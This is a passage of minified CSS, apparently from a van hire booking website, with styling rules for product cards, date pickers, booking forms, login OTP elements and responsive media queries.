22px;font-size:12px;font-weight:600;line-height:20px;display:flex;overflow:visible}.label.white-outline-label{background-color:#ffffff1a;border-color:#ffffff80}.label.white-label{color:#18181d;background-color:#fff;border-style:none}.label.black-label{z-index:40;color:#fff;background-color:#18181d;border-style:none;border-width:0}.label.black-label.styleguide-section-label{position:absolute;inset:0% auto auto 0%}.label.black-label.sale-label{inset:0% 0% auto auto;border-style:solid;display:none;position:absolute;inset:0% 0% auto auto}.label.inside-label{z-index:40;color:#fff;background-color:#18181d;border-style:none;display:none;position:absolute;inset:0% auto auto 0%}.size5-link{color:#2c3135b3;cursor:pointer;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:500;line-height:28px;display:inline}.size5-link.size5-top-clear{margin-top:0}.size5-link.size5-full-clear{margin-top:0;margin-bottom:0}.size5-link.size5-bottom-clear{margin-bottom:0}.size3-text-2{text-transform:none;margin-top:10px;margin-bottom:15px;font-size:29px;font-weight:500;line-height:38px;overflow:visible}.size3-text-2.size3-full-clear{margin-top:0;margin-bottom:0}.size3-text-2.white{color:#fff}.size3-text-2.size3-top-clear{margin-top:0;margin-bottom:0;font-size:26px;position:relative}.size3-text-2.size3-bottom-clear{color:#3b413c;max-width:1440px;margin-bottom:0;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.heading-61{font-size:40px;font-weight:500;line-height:52px}.select-field{z-index:7;color:#57831e;text-align:left;cursor:pointer;background-color:#0000;border:0 solid #000;border-top:1px dotted #89d12b;border-left:1px dotted #89d12b;padding-top:10px;padding-left:150px;font-size:14px;font-weight:500;position:relative}.select-field.selection{color:#0081a0;border-top-color:#89d12b;border-left-color:#89d12b;height:100%;padding-top:8px;padding-left:150px;font-family:Fleet,Arial,sans-serif;font-weight:600}.select-field.selection:hover{background-image:linear-gradient(#18181d1a,#18181d1a)}.select-field.selection._2{padding-left:145px}.dates1{background-color:#fff;border-top-left-radius:3px;width:65%;height:40px;display:none;position:relative}.search-section{z-index:3004;cursor:default;flex-direction:column;flex:1;align-items:center;height:46px;position:relative;overflow:hidden;box-shadow:0 3px 40px #0000000d}.search-field-1{cursor:pointer;background-color:#fff;border-top:1px dotted #89d12b;border-bottom:1px #000;border-left:1px dotted #89d12b;border-right:1px #89d12b;height:100%;margin-bottom:0;padding-top:11px;padding-bottom:11px;padding-left:42px;font-size:15px;font-weight:500}.search-field-1:hover{background-color:#fff;background-image:linear-gradient(#18181d1a,#18181d1a)}.search-field-1:focus{background-color:#fff;background-image:linear-gradient(#18181d,#18181d)}.search-field-1::placeholder{color:#657174}.search-field-1.datepicker{z-index:7;color:#57831e;background-color:#0000;border-style:dotted none none dotted;border-radius:0;padding-left:105px;font-size:14px;font-weight:500}.search-field-1.datepicker:focus{background-image:none}.search-field-1.datepicker.selection{border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;font-family:Fleet,Arial,sans-serif}.search-field-1.datepicker.selection.test-pick{color:#0081a0;padding-top:12px;padding-left:105px;font-weight:600}.dates2{background-color:#fff;width:65%;height:40px;display:none;position:relative}.form-block{z-index:9998;background-color:#89d12b;border-top:4px solid #89d12b;border-bottom:3px #89d12b;border-left:4px #89d12b;flex-flow:row;flex:1;margin-top:3px;margin-left:auto;margin-right:auto;display:block;position:sticky;top:auto}.dates1-copy{background-color:#fff;border-top-left-radius:3px;width:100%;height:40px;display:block;position:relative}.placeholder-2{color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;display:none;position:absolute;inset:0%}.div-block-48-copy{flex-direction:row;align-content:space-between;width:auto;display:flex}.submit-button{background-color:#89d12b;border-radius:0 6px 0 0;margin-top:-2px;margin-right:-1px;padding-top:11px;padding-bottom:9px;display:none}.div-block-48{align-content:space-between;width:100%;display:flex}.div-block-49{flex-direction:row;flex:1;display:flex}.search-field-2{cursor:pointer;background-color:#fff;border-top:1px dotted #89d12b;border-bottom:3px #000;border-left:1px dotted #89d12b;border-right:1px #89d12b;height:100%;margin-bottom:0;padding-top:11px;padding-bottom:11px;padding-left:42px;font-size:15px;font-weight:500}.search-field-2:hover{background-color:#fff;background-image:linear-gradient(#18181d1a,#18181d1a)}.search-field-2:focus{background-color:#fff;background-image:linear-gradient(#18181d,#18181d)}.search-field-2::placeholder{color:#657174}.search-field-2.datepicker2{color:#657174;background-color:#0000;width:100%;padding-left:110px;position:absolute}.search-field-2.datepicker2:focus{background-image:none}.search-field-2.datepicker2.selection{color:#657174;border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;font-family:Fleet,Arial,sans-serif;font-size:14px}.select-field-2{color:#57831e;cursor:pointer;background-color:#fff;border:1px dotted #89d12b;border-bottom:1px #000;width:150px;min-width:140px;height:40px;margin-bottom:0;padding-top:10px;padding-bottom:10px;padding-left:12px;font-weight:500}.select-field-2:active{height:39px}.select-field-2.selection{z-index:7;color:#0081a0;background-color:#0000;border-top-color:#89d12b;border-left-color:#89d12b;border-right-color:#89d12b;padding-left:45px;font-family:Fleet,Arial,sans-serif;font-weight:600;position:relative}.select-field-2.selection:hover{background-image:linear-gradient(#18181d1a,#18181d1a)}.form-2{cursor:pointer;border-bottom:1px solid #fff;border-radius:11px 11px 0 0;display:flex}.success-message-2{position:relative}.placeholder{z-index:4;color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;position:absolute;inset:0%}.div-block-69{background-color:#fff;position:relative}.time{background-color:#fff;width:250px;height:40px;display:block;position:relative}.product3-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;position:relative}.van-collection{float:left;clear:right;box-shadow:none;width:50%;padding:18px;position:relative}.dimensions-block{background-color:#fafafa;flex-direction:column;width:100%;margin-top:-45px;margin-bottom:-98px;padding:12px;display:none;position:absolute;top:190px}.card-button{color:#fff;text-align:center;background-color:#3a78ae;padding:9px 15px;font-size:18px;font-weight:500}.card-button:hover{background-color:#89d12b}.info{border-bottom:1px #89d12b;align-items:center;padding-left:12px;display:flex}.days{color:#6f7779;margin-left:6px;font-size:12px;display:none}.product3-content-wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr .75fr;grid-auto-columns:1.5fr;display:grid;position:relative}.limited{z-index:2;opacity:1;color:#fff;text-align:center;background-color:#ff7145;margin-top:12px;margin-left:12px;padding:3px 5px 4px;font-size:12px;line-height:11px;display:none;position:absolute}.tippy{z-index:1;cursor:help;flex-flow:column;flex:1;justify-content:flex-start;align-items:center;max-height:50px;display:flex;position:relative}.image-wrap{flex-direction:column;align-items:stretch;height:200px;display:flex;position:relative}.similar{color:#666d6e;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:26px;display:inline}.similar.fa{color:#418fd3;font-family:"Fa solid 900"}.similar.fab{color:#418fd3;font-family:"Fa brands 400"}.features-block{flex-wrap:wrap;align-items:center;margin-top:7px;display:flex}.div-block-47{margin-right:11px}.dimensions-link{color:#676e70;cursor:pointer;justify-content:flex-end;align-self:flex-end;margin-right:11px;font-size:12px;font-weight:500;text-decoration:underline;display:flex;position:relative;top:16px;overflow:visible}.van-class-id{display:none}.card-duration{flex-direction:column;align-items:flex-start;height:100px;margin-top:-25px;padding:12px;display:flex}.ticks{color:#89d12b;flex-direction:row;align-items:center;padding-top:0;padding-right:7px;font-size:18px;font-weight:400;display:none}.price-amount{color:#3a78ae;text-align:center;border:0 #89d12b;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:600}.div-block-43{border-top:1px #89d12b;border-bottom:1px solid #89d12b;padding-bottom:12px;padding-left:12px;padding-right:12px}.price{color:#89d12b;text-align:center;border:0 #89d12b;font-size:18px;font-weight:600;display:none}.van-card{border:1px solid #fff;flex-direction:column;display:flex;position:relative;box-shadow:0 3px 40px #0000000d}.product-image{background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdd1eb123fb0f60c67d60_circa-chandelier_hires_download.webp);background-position:50%;background-size:cover;justify-content:space-between;align-items:flex-start;height:480px;display:flex}.product-image.product-image-size-m{background-image:none;background-size:auto;width:100%;height:100%;position:absolute;overflow:hidden}.item-overlay{z-index:30;opacity:1;cursor:pointer;background-image:linear-gradient(#77748b14,#77748b14);border-bottom:1px #89d12b;flex-direction:column;justify-content:flex-end;align-items:stretch;width:100%;height:100%;padding:15px;text-decoration:none;display:block;position:absolute;inset:0%}.item-overlay.w--current{background-image:none;border-bottom-style:none}.content8-grid{grid-column-gap:32px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:0;grid-auto-columns:auto;grid-auto-flow:row;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;display:grid}.content8-content-wrap{z-index:1;background-color:#fff;flex-direction:column;align-items:flex-start;margin-top:220px;padding:47px 67px 57px;display:block;position:relative;box-shadow:0 3px 40px #0000000d}.content7-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:cover;height:60%;position:relative}.datepicker{z-index:7;color:#0081a0;cursor:pointer;background-color:#0000;border-radius:4px;width:100%;margin-bottom:auto;padding-top:10px;padding-left:105px;font-weight:600;line-height:22px;position:relative}.cta11-form-wrap-details{z-index:1;background-color:#fff;border:1px solid #ebedee;border-top:6px solid #89d12b;border-top-left-radius:4px;border-top-right-radius:4px;order:2;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-bottom:36px;padding:0 0 10px;display:block;position:relative}.cta11-form-wrap-details.js-accordion-item{flex-direction:column;padding-bottom:0;display:flex}.cta11-map-wrap{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:-103px;margin-left:-36px;margin-right:-36px}.cta11-map-wrap.map{width:100%;max-width:none;height:100%;min-height:auto;margin-top:0;margin-left:auto;margin-right:auto}.cta11-map-wrap.lazyload{height:400px}.div-block-27{padding:15px 36px}.question-text-2{flex:1;margin-top:15px;margin-left:24px;font-size:16px;font-weight:600;line-height:24px;display:block}.card__item{text-align:left;background-color:#77748b03;border-radius:8px;flex-direction:column;justify-content:space-between;width:100%;margin-bottom:24px;padding:20px 32px;text-decoration:none;transition:box-shadow .3s;display:flex;overflow:hidden;box-shadow:0 1px 2px #284ba13b}.card__item:hover{box-shadow:0 3px 9px #2e323c17}.available{z-index:1;opacity:1;color:#fff;text-align:center;background-color:#3aaeae;margin-top:12px;margin-left:12px;padding:3px;font-size:12px;line-height:11px;display:none;position:absolute}.div-block-70{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.size1-text-areas{opacity:.8;color:#18181d;white-space:normal;margin-top:20px;margin-bottom:auto;font-size:14px;font-weight:500;line-height:18px}.filter-sect{justify-content:center;align-items:center;padding-top:30px;padding-left:35px;padding-right:35px;display:none}.range-filter{display:block}.test-price-link{display:none}.reset-filter{margin-left:20px;display:inline}.range-embed{display:inline-block}.available-fil-div{flex-direction:column;margin-left:20px;display:inline-block}.available-filt-link{margin-left:10px}.filt-available{font-size:14px;line-height:14px;display:none}.dimension{flex-direction:row;display:flex}.similar-2{color:#666d6e;margin-right:5px;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:26px;display:inline}.similar-2.fa{color:#418fd3;text-align:center;width:10px;font-family:Fleet,Arial,sans-serif;font-weight:400}.similar-2.fab{color:#418fd3;text-align:center;width:10px;font-family:"Fa brands 400";font-weight:400}.similar-2.fa{color:#418fd3;text-align:center;width:10px;font-family:"Fa Solid 900"}.similar-2.left{padding-left:3px}.similar-2.fab{color:#418fd3;font-family:Cust Lato,sans-serif}.position{display:none}.blur{z-index:3002;display:none;position:fixed;inset:0%}.filters-parent-div{grid-column-gap:16px;grid-row-gap:16px;flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;width:auto;margin-top:15px;display:none}.sort{background-color:#fff;height:40px;margin-left:18px;margin-right:18px;display:block;position:relative}.placeholder-3{z-index:4;color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:5.5px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;position:absolute;inset:0%}.select-field-4{z-index:7;color:#57831e;text-align:left;cursor:pointer;background-color:#0000;border:0 solid #000;border-top:1px dotted #89d12b;border-left:1px dotted #89d12b;padding-top:10px;padding-left:150px;font-size:14px;font-weight:500;position:relative}.select-field-4.selection{color:#0081a0;border:1px #000;width:250px;height:100%;padding-top:8px;padding-left:95px;font-family:Fleet,Arial,sans-serif;font-weight:600;position:relative}.select-field-4.selection:hover{color:#00a045;background-image:none}.sort-butt-div{display:none}.price-sort,.price-high-sort{display:block}.placeholder-4{color:#657174;text-align:left;border:2px #89d12b;border-radius:20px;margin-left:12px;padding-top:9px;padding-right:0;font-family:Fleet,Arial,sans-serif;font-size:14px;font-weight:500;line-height:22px;display:none;position:absolute;inset:0%}.email-signup{color:#fff;background-color:#418fd3;margin-bottom:15px;padding:6px 15px;display:inline}.magic-link-exp{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#db4b680d;border-bottom:3px solid #db4b68;width:100%;max-width:1200px;margin:20px auto -10px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.verif-otp{margin-top:15px;display:none}.otp-error{color:#db4b68;display:none}.top-help-txt{margin-bottom:10px}.log-butt-row{flex-flow:column;justify-content:space-between;align-items:center;display:flex}.otp-tim-div{background-color:#f8f8f8;justify-content:center;margin-top:20px;padding-top:10px;padding-bottom:10px;display:flex}.otp-timer{color:#89d12b}.sub-log-butt-row{justify-content:space-between;align-items:center;width:100%;display:flex}.recaptcha-div{min-height:30px;margin-bottom:20px}.sub-areas{opacity:.68}@media screen and (min-width:1280px){.dropdown.w--open{z-index:1000}.category-detail-wrap.all-products-header{max-height:400px}.dimensions-link{justify-content:flex-end;top:16px}.van-card{flex-direction:column;display:flex}.content8-grid{grid-template-columns:0}.includes-grid{justify-items:start}.section-3{display:block}.cta11-form-wrap-enquiry.js-accordion-item.summary{padding-left:0;padding-right:0}.product-card{flex-direction:column;display:flex}.cta11-map-wrap.map{width:100%;margin-top:0;margin-left:auto;margin-right:auto}.test{padding-left:10px;padding-right:15px}.summary{padding-left:15px;padding-right:15px}.content8-grid-copy{grid-template-columns:0 144px 141px 268px}}@media screen and (min-width:1440px){.cover-image.dl{inset:0% auto auto 0%;inset:0% auto auto 0%}.category-detail-wrap.all-products-header{max-height:400px}.extras-detail{width:100%}.extras-div-cop,.extras-div{margin-top:8px}.form-block{border-left-style:none;border-top-left-radius:6px;border-top-right-radius:6px;max-width:1440px}.div-block-48-copy{width:auto}.dimensions-block{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.content8-grid{grid-template-columns:0}.div-block-34{max-width:600px}.div-block-30{max-width:570px}.splash-text,.splash-text-copy{flex:0 auto;max-width:710px}.includes-grid{max-width:1440px;margin-left:auto;margin-right:auto}.section-3{padding-left:36px;padding-right:36px}.pricing-div{margin-top:8px}.div-block-58{margin-top:0}.extras-div-copy-mobile,.pricing-div-mobile,.extras-div-copy,.summ-extra-div{margin-top:8px}.div-block-66{display:none}.cta11-map-wrap.map{margin-top:0}.discounts-div{margin-top:8px}.test{text-align:left}.van-image.dl{inset:0% auto auto 0%;inset:0% auto auto 0%}.content8-grid-copy{grid-template-columns:0 144px 251px 160px}.div-block-70{grid-column-gap:36px;grid-row-gap:36px;max-width:1440px;margin-left:auto;margin-right:auto}.sing-dimensions-block{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.image-3{min-width:100%;max-height:600px;overflow:hidden}.sort{max-width:1440px;margin-left:auto;margin-right:auto}}@media screen and (min-width:1920px){.section{overflow:hidden}.wrapper.m0-100{padding-bottom:60px}.wrapper.full-width{height:400px}.size1-text{clear:none;text-align:left;flex:0 auto}.size1-text.white{text-align:center;text-align:center}.category-detail-wrap.all-products-header{max-height:400px;padding-top:50px}.size1-text-2{clear:none;text-align:left;flex:0 auto}.cta11-title-wrap{border-bottom:1px solid #77748b14}.label.black-label.sale-label{background-color:#0000}.div-block-54{border:1px solid #ebedee;border-top:6px solid #89d12b}.search-field-1.datepicker.selection::placeholder{color:#657174;background-color:#0000}.content8-grid{grid-column-gap:36px;grid-template-columns:0}.section-2{background-image:none}.includes-grid{grid-template-columns:387px 280px 280px 280px 1fr;max-width:1440px;margin-left:auto;margin-right:auto}.section-3{justify-content:flex-start}.home2-deco-part{object-fit:fill;background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630be008c9d76b4d6f1b7a7d_hirefleet-luton-moving-house.webp);background-size:cover;background-attachment:fixed;position:static;overflow:hidden}.cta11-form-wrap-contact,.cta11-form-wrap-enquiry,.cta11-form-wrap-pricing,.cta11-form-wrap-details{overflow:hidden}.cta11-map-wrap.map{height:100%;margin-top:0}.van-image.dl,.content8-image{height:220px}.content8-grid-copy{grid-template-columns:0 144px 251px 160px}.div-block-70{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.size1-text-3{clear:none;text-align:left;flex:0 auto}.image-3{min-width:100%;max-height:600px}.blur{z-index:3000}.email-pop-h3{clear:none;text-align:left;flex:0 auto}}@media screen and (max-width:991px){.bold-text{position:relative}.logout-bl{padding-right:10px}.nav-wrap{background-color:#fff}.fontawesome-phone{position:relative;top:4px;right:1.641px}.navbar1{padding-left:24px;padding-right:24px}.navbar1.active-nav1{inset:0% 0% auto;inset:0% 0% auto}.sub{grid-column-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding-right:0;display:none}.fontawesome{position:relative}.nav-top{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.menu-button.w--open{background-color:#0000}.bold-text-copy{position:relative}.email{padding-right:10px}.sub-links-wrap{padding-top:0;display:block}.login-bl{padding-right:10px}.nav1-menu-wrap{flex:0 auto;order:0;align-self:auto;padding-top:0;padding-bottom:0;display:flex}.nav-link{margin-left:0;margin-right:0;padding:14px 24px}.section{z-index:1;padding-left:24px;padding-right:24px;overflow:hidden}.section.m50,.section.m100{padding-top:60px}.section.m50,.section.m100{padding-top:60px}.section.why{display:block}.sub-links{background-color:#fff;border-bottom:1px solid #ebedee;width:100%;display:block;position:relative;inset:0% 0% 0% auto}.fontawesome-view{position:relative}.modal-container{min-width:400px}.session-expired{max-width:738px}.view{position:relative}.text-field.bottom-margin-field,.text-field.bottom-margin-field.highlight,.text-field.bottom-margin-field,.text-field.bottom-margin-field.highlight,.text-field.bottom-margin-field.highlight{font-family:Fleet,Arial,sans-serif}.link-2{display:flex}.error-message{max-width:738px}.heading-57{font-size:24px}.body{margin-top:45px}.html-embed{font-size:16px;line-height:24px}.wrapper.m80-50{order:0}.wrapper.m80-50.faq{order:1}.wrapper.m0-100{padding-top:0;padding-bottom:60px}.wrapper.m0-100-header{padding-top:98px;padding-bottom:0}.wrapper.m80-100{padding-top:60px;padding-bottom:60px}.wrapper.m-80-50-copy{z-index:999;position:sticky;top:38px}.wrapper.m80-0-copy{order:0}.headline-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%}.cover-image.left{height:120%}.paragraph{color:#18181d;font-size:16px;line-height:24px}.content23-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.success-message{max-width:738px;min-height:200px}.cta7-map{height:auto}.cta7-map-wrap{flex-direction:row;min-height:360px;display:flex}.size3-text.size3-top-clear{color:#18181d}.cta7-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content34-item-wrap{margin-top:0}.content34-grid,.footer2-bottom-grid,.footer2-form-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.footer-line{max-width:738px;padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.reset-email-error-message-placeholderr{max-width:738px}.size1-text.white{max-width:500px}.set-pass-error-message-placeholder{max-width:738px}.category-detail-wrap.all-products-header{z-index:1;z-index:1;margin-top:-100px}.accordion{width:83.33%;padding-left:8px;padding-right:8px}.product2-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.empty-state{max-width:738px}.content35-top-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content35-bottom-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content35-item-label{text-align:center}.content35-pictures-feed{min-height:170px}.size5-text{text-align:center;margin-bottom:0;font-size:12px;font-weight:500}.content6-headline-grid{grid-column-gap:24px;grid-row-gap:0px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.primary-booking-fields,.cta11-title-wrap{padding-left:24px;padding-right:24px}.grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.cta11-form-wrap{flex-direction:column;justify-content:flex-start;align-items:stretch;display:flex}.cta11-form{width:100%}.div-block-3{margin-bottom:-6px}.button-large{width:100%}.button-large.outline-button-large{margin-top:0}.cardholder-details{display:none}.booking-fields{padding-left:24px;padding-right:24px}.extras-div-cop{align-items:flex-end;margin-top:0;margin-bottom:5px}.styleguide-grid-wrap.style-colors-wrap{grid-column-gap:20px;grid-row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.extras-div{margin-top:0;margin-bottom:5px}.div-block-50{padding-left:24px;padding-right:24px}.rental{padding-right:10px}.heading-51{margin-top:0;margin-bottom:0}.label{background-color:#8dbf34}.label.black-label.styleguide-section-label{text-align:center;text-align:center;inset:0% 0% auto;text-align:center;inset:0% 0% auto;margin-bottom:40px;position:static;inset:0% 0% auto}.rich-text-block{width:100%}.additional-info{padding-left:24px;padding-right:24px;display:none}.summary-div{padding-left:24px;padding-right:24px}.styleguide-section-wrap{padding:40px}.hero3{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.hero3-content{margin-top:40px}.hero3-image{min-height:640px}.blog1-headline-wrap{max-width:none}.blog1-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog1-button-wrap{margin-bottom:30px}.cta8-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.error-message-white{max-width:738px}.cta8-form-wrap{grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.success-message-white{max-width:738px}.cta8-headline-wrap{text-align:left}.content6-image1{background-position:50% 0;height:260px}.content6-image3{height:260px}.content6-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content16-left-column{margin-bottom:30px}.content16-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content24-quote{width:auto;position:static}.content24-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content24-image{background-position:50%;margin-top:0;margin-bottom:20px}.error-container{min-width:400px}.select-field{z-index:7;padding-left:100px}.select-field.selection,.select-field.selection._2,.select-field.selection,.select-field.selection._2,.select-field.selection._2{padding-left:103px}.search-field-1::placeholder{font-size:15px;font-weight:500}.search-field-1.datepicker{z-index:7;padding-left:60px}.search-field-1.datepicker.selection.test-pick{padding-left:58px}.search-field-1.datepicker.selection.test-pick::placeholder{color:#0081a000}.form-block{border-top-width:3px;border-bottom-width:2px;border-left-width:3px}.placeholder-2{padding-top:9px;display:block}.div-block-48-copy{width:100%}.submit-button{margin-top:-3px}.search-field-2::placeholder{font-size:15px;font-weight:500}.search-field-2.datepicker2{padding-left:11px}.placeholder{display:none}.time{width:190px}.product3-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:1440px}.van-collection{width:100%;padding:12px 0}.product3-content-wrap{grid-auto-columns:2fr}.product-image{background-position:50%}.content8-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 2.75fr 2fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content8-content-wrap{margin-top:181px;margin-bottom:67px}.content7-image{min-height:220px;position:relative}.div-block-29{flex-flow:column wrap;align-content:space-around}.splash-text{width:100%}.splash-text-copy{width:66.66%;display:none}.datepicker{padding-top:11px;padding-left:58px}.select-field-3{padding-left:100px}.select-field-3._2{padding-left:101px}.includes-text{margin-left:5px;margin-right:5px}.heading-55{clear:none;display:block;position:static}.includes-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr}.tick{padding-right:10px}.section-3{height:140px;padding-top:16px;padding-bottom:16px}.home2-deco-part{height:260px}.content7-content-wrap{margin-top:67px;margin-bottom:67px}.content7-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog3-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog3-image{min-height:400px}.inc{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.payment-container{min-width:400px}.pricing-div{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:0}.total-div-copy{border-top:6px solid #89d12b;flex-direction:column;justify-content:flex-start;align-items:center;padding-bottom:10px;padding-left:20px;padding-right:20px}.total{margin-bottom:-30px;padding-right:10px}.total-pricing{font-size:16px}.div-block-66-copy{flex-direction:row;align-items:center;margin-bottom:0;display:flex}.div-block-28{padding-left:24px;padding-right:24px}.rental-mobile{margin-bottom:-7px;padding-right:10px;font-size:14px;display:none}.bullet{position:relative}.cta11-form-wrap-contact{order:2;margin-bottom:24px;display:block}.div-block-67{align-items:center;margin-bottom:-30px;display:flex}.radio-button-field{flex-direction:row;align-items:center;margin-bottom:0;padding-left:0;display:flex}.cta11-form-wrap-enquiry{order:1;margin-bottom:24px;display:block}.cta11-form-wrap-enquiry.js-accordion-item.summary{display:none}.total-mobile{padding-right:5px}.cta11-form-wrap-pricing{order:2;margin-bottom:24px;display:block}.cta11-form-wrap-pricing.js-accordion-item{margin-bottom:36px;display:block}.extras-div-copy-mobile{flex-direction:row;align-items:flex-start;margin-top:0;margin-bottom:5px}.mobile-pricing{padding:2px 25px 25px}.div-block-27-copy{padding-left:24px;padding-right:24px}.proofs{width:50%}.cta11-map{height:auto}.pricing-div-mobile{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:0}.extras-div-copy{flex-direction:row;align-items:flex-start;margin-top:0;margin-bottom:5px}.summ-extra-div{align-items:flex-end;margin-top:0;margin-bottom:5px}.total-pricing-mobile{color:#3a78ae;font-size:16px}.cta11-form-wrap-details{order:2;margin-bottom:24px;display:block}.cta11-form-wrap-details.js-accordion-item{order:3;display:flex}.div-block-57{height:20px;padding-left:24px;padding-right:24px;inset:auto 0% 0%}.extras-text-mobile{font-size:12px}.div-block-66{flex-direction:row;align-items:center}.cta11-map-wrap{flex-direction:row;min-height:360px;margin-top:-103px;display:flex}.location-div{border-bottom-style:solid;padding-left:24px;padding-right:24px}.div-block-23{margin-bottom:-30px}.radio-button-label{text-transform:none;margin-bottom:0;padding-left:7px}.total-discount{font-size:16px}.div-block-57-mobile{height:20px;padding-left:24px;padding-right:24px;inset:auto 0% 0%}.radio-button{background-color:#00000003;border-color:#77748b14;border-radius:0%;width:67px;height:28px;margin-top:0;margin-left:0}.radio-button.right.w--redirected-checked{border:11px solid #77748b14;border-left-style:none}.cta11-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr;width:100%;max-width:1440px}.inc-mobile{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.total-div{z-index:99998;background-color:#fff;border-top:6px solid 